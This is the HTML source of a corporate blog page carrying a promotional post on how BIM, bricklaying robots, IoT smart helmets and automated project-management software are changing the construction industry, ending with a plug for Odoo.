span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/8243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=8243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fblueprints-unleashed-construction-empowered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fblueprints-unleashed-construction-empowered%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-8243 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">May 30, 2023</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Blueprints Unleashed : Construction Empowered</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="538" src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01-1024x538.jpg" alt="" class="wp-image-8245" srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Blueprints-Unleashed-Construction-Empowered-01.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>In the ever-evolving world of Construction, technological advancements have emerged as catalysts for change, transforming traditional blueprints into dynamic frameworks for success. With innovative solutions taking center stage, construction businesses are now empowered like never before.</p>



<p>This blog explores the paradigm shift in the construction industry, highlighting how next-gen technology solutions are revolutionizing projects and paving the way for a brighter future.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Enhancing-Collaboration-and-Communication-1024x538.jpg" alt="" class="wp-image-8246 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Enhancing-Collaboration-and-Communication-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Enhancing-Collaboration-and-Communication-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Enhancing-Collaboration-and-Communication-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Enhancing-Collaboration-and-Communication-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Enhancing-Collaboration-and-Communication-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Enhancing-Collaboration-and-Communication.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<ul class="wp-block-list">
<li><b>Enhancing Collaboration and Communication :</b></li>
</ul>



<p>Effective collaboration and seamless communication are vital for successful construction projects. Technology-driven solutions have introduced cutting-edge tools that bridge the gap between stakeholders, enabling real-time sharing of information and promoting collaboration across different teams and departments.</p>



<p>For instance, Building Information Modeling (BIM) platforms facilitate the creation of virtual models that allow architects, engineers, and contractors to work together in synchrony, minimizing errors and delays.</p>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/The-Shard-London--1024x538.jpg" alt="" class="wp-image-8247 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/The-Shard-London--1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/The-Shard-London--300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/The-Shard-London--768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/The-Shard-London--590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/The-Shard-London--102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/The-Shard-London-.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<p><b>Consider : The Shard, London&nbsp;</b></p>



<p>The Shard, an iconic skyscraper in London, stands tall as a testament to the power of collaboration. BIM technology played a pivotal role in the project, allowing architects, engineers and construction teams to collaborate seamlessly. The efficient exchange of information throughout the project lifecycle resulted in streamlined workflows, improved coordination and reduced costs.</p>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Robotics-1024x538.jpg" alt="" class="wp-image-8248 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/Robotics-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Robotics-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Robotics-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Robotics-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Robotics-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/Robotics.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<ul class="wp-block-list">
<li><b>Embracing Automation and Robotics :</b></li>
</ul>



<p>Automation and Robotics have revolutionized various industries, and construction is no exception. The integration of robotics in construction processes enhances efficiency, safety and precision. Robotic arms and autonomous vehicles streamline labor-intensive tasks such as bricklaying, concrete pouring, and excavation, leading to increased productivity and reduced labor costs. This allows workers to focus on more complex and creative aspects of construction projects.</p>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/hadrian-x-1024x538.jpg" alt="" class="wp-image-8249 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/hadrian-x-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/hadrian-x-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/hadrian-x-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/hadrian-x-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/hadrian-x-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/hadrian-x.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<p><b>Let’s take the case of Hadrian X</b></p>



<p>The Hadrian X, a bricklaying robot developed by FBR (Fastbrick Robotics), has transformed the construction industry. With its ability to lay 1,000 bricks per hour autonomously, the Hadrian X significantly speeds up construction timelines while maintaining high levels of accuracy. This technology demonstrates how automation can revolutionize the construction process.</p>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/IoT-1024x538.jpg" alt="" class="wp-image-8250 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/IoT-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/IoT-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/IoT-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/IoT-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/IoT-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/IoT.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<ul class="wp-block-list">
<li><b>Harnessing the Power of Internet of Things (IoT) :</b></li>
</ul>



<p>The Internet of Things (IoT) has paved the way for a new era of connectivity within the construction industry. By embedding sensors, devices, and equipment with IoT capabilities, construction sites can gather and analyze real-time data to optimize operations, improve safety, and minimize downtime. IoT-enabled solutions offer predictive maintenance, remote monitoring and asset tracking, resulting in cost savings and improved project outcomes.</p>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="538" data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/05/smart-helmets-1024x538.jpg" alt="" class="wp-image-8251 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2023/05/smart-helmets-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/smart-helmets-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/smart-helmets-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/smart-helmets-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/smart-helmets-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2023/05/smart-helmets.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/538;" /></figure>



<p><b>Smart Helmet’s &#8211; Game Changers!</b></p>



<p>Smart helmets equipped with IoT sensors have emerged as revolutionists in the construction industry. These helmets monitor the vital signs and location of workers, ensuring their safety in hazardous environments. The collected data provides valuable insights to improve safety protocols and optimize workflows, enabling construction companies to mitigate risks and enhance overall project efficiency.</p>



<p>Next-Generation solutions offer a transformative approach to traditional construction practices, fostering efficiency, sustainability and enhanced project outcomes.</p>



<p>Apart from this, Now let’s explore the transformative potential of Automated Business Solutions in the Construction Sector. It&#8217;s amazing to understand how these automated solutions bring about a mountain of change in the operations!</p>



<p>Let&#8217;s start by considering a <b>Common Challenge</b> in Construction Projects : <b>Project Management</b>. Coordinating with Multiple Teams, Tracking Progress, Managing Budgets and Ensuring timely delivery are complex tasks that often demand meticulous attention.</p>



<ul class="wp-block-list">
<li><b>Automated Task Scheduling : </b>With advanced construction management software, project managers can automate task scheduling, assigning responsibilities, and tracking progress. By doing so, they minimize human error and optimize resource allocation, leading to improved project timelines.</li>
</ul>



<ul class="wp-block-list">
<li><b>Real-time Collaboration :</b> Next-generation solutions empower project teams to collaborate seamlessly, regardless of their physical location. Cloud-based platforms allow stakeholders to access and update project information in real-time, facilitating effective communication and decision-making.</li>
</ul>



<ul class="wp-block-list">
<li><b>Data-Driven Insights :</b> Automated business solutions in construction generate vast amounts of data. By leveraging analytics tools, project managers can gain valuable insights into project performance, identify bottlenecks and make data-driven decisions for continuous improvement.</li>
</ul>



<p>To stay ahead in this dynamic industry, it is crucial to embrace the power of automation and leverage platforms like <i>Odoo.</i> By adopting these cutting-edge solutions, construction businesses can enhance productivity, reduce costs and drive overall success.</p>



<p>Remember to follow Pragmatic Techsoft for more informative content on the latest trends and technologies shaping the construction industry.</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/blueprints-unleashed-construction-empowered/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fblueprints-unleashed-construction-empowered%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Blueprints%20Unleashed%20%3A%20Construction%20Empowered%20https%3A%2F%2Fblog.pragtech.co.in%2Fblueprints-unleashed-construction-empowered%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fblueprints-unleashed-construction-empowered%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Blueprints%20Unleashed%20%3A%20Construction%20Empowered&url=https%3A%2F%2Fblog.pragtech.co.in%2Fblueprints-unleashed-construction-empowered%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span 